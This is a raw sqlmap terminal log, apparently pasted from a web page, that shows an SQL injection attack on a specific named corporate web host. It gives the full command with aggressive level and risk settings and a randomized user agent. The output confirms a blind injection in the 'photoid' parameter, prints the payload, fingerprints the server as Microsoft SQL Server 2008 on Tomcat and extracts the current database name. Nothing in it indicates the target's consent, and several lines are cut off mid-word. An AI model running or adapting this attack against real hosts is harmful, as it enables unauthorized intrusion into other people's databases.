 $ python sqlmap.py -u http://oa.laticrete.com.cn:9090/showphoto.xf?photoid=126 --dbms mssql --level 5 --risk 3 --curren
t-db -v 3 --batch --random-agent --technique=B
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 20:17:10
[20:17:10] [DEBUG] cleaning up configuration parameters
[20:17:10] [DEBUG] setting the HTTP timeout
[20:17:10] [DEBUG] loading random HTTP User-Agent header(s) from file 'z:\SEC\sqlmap\txt\user-agents.txt'
[20:17:10] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Win
[20:17:10] [DEBUG] setting the HTTP method to GET
[20:17:10] [DEBUG] creating HTTP requests opener object
[20:17:10] [DEBUG] forcing back-end DBMS to user defined value
[20:17:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: photoid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: photoid=126 AND 5791=5791
    Vector: AND [INFERENCE]
---
[20:17:11] [INFO] testing Microsoft SQL Server
[20:17:11] [INFO] confirming Microsoft SQL Server
[20:17:11] [PAYLOAD] 126 AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL)
[20:17:11] [DEBUG] declared web page charset 'utf-8'
[20:17:11] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[20:17:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4.
back-end DBMS: Microsoft SQL Server 2008
[20:17:11] [INFO] fetching current database
[20:17:11] [INFO] resumed: FE_BASE5
[20:17:11] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'FE_BASE5'
[20:17:11] [WARNING] HTTP error codes detected during run: